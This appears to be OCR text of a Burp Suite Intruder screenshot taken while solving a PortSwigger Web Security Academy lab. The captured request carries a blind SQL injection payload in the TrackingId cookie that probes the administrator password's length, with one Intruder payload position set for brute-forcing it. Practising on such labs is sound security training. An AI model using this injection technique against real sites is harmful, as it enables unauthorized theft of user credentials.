 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afd00b8043a6a758069124500a3008e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0afd00b8043a6a758069124500a3008e.web-security-academy.net
3 Cookie: TrackingId=A5wnpbmECJ7WwVJF' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a; session=S1KTUKnTY3CGA2MDT3pTdzvqfXd4Nqgi
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Priority: u=0, i
17
18
? Search 1 highlight Clear
1 payload position Length: 872
Event log All issues Memory: 122.5MB
Buscar 9+ 10:35 p. m.
08/02/2024 2